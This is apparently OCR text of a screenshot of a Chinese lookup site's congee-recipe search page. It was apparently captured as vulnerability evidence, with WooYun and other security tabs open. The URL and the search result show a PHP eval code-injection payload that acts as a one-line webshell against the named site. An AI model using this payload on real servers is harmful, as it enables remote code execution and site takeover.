 http://tool.717199.com/zhoupu/?q={${eval%28$_POST[x]%29}}
风云打猎论 猎友之家 - 【新提醒】 玩转Google AnyMacro W www.cmd5.c Turbomail邮 某科研机构 TurboMail邮 TurboMail邮 站长工具 inurl:news 黑客 听密码 - 社
收录,网络赚 {${eval%28$_POST[x]% WooYun.org | 提交漏洞
综查网 综查网 意见反馈 加入收藏
tool.717199.com
生活查询 娱乐工具 财经商务 计算/学习 电脑网络 站长工具 交通查询
万年历 邮编查询 常用电话号码 身份证号码查询 全国著名医院查询 历史上的今天
生肖查询 预产期自测 女性安全期测算 生男生女 中草药大全 中国朝代表
手机话费查询 酒方大全 营养粥谱 民间验方 中草药偏方 中草药名方
粥谱
粥谱
搜索粥谱： 搜索
输入最短的关键字，如羊肉山药粥,输入羊肉后按Enter即可
什么是粥谱？
喝粥对人体的好处：1、容易消化；2、增强食欲，补充体力；3、防止便秘；4、预防感冒；5、防止喉咙干涩；6、调养
肠胃；7、延年益寿；
中医认为，小米和大米味甘性平，都具有补中益气、健脾和胃的作用。二者用来熬粥后，很大一部分营养进入汤中，其中
尤以粥油中最为丰富，是米汤的精华，滋补力之强，丝毫不亚于人参、熟地等名贵的药材。
粥熬好后，上面浮着一层细腻、黏稠、形如膏油的物质，中医里叫做“米油”，俗称粥油。通常所说的粥油是由小米或大米
熬粥后所得的。
粥谱：找到 {${eval%28$_POST[x]%29}} 的相关粥谱0个
www.wooyun.org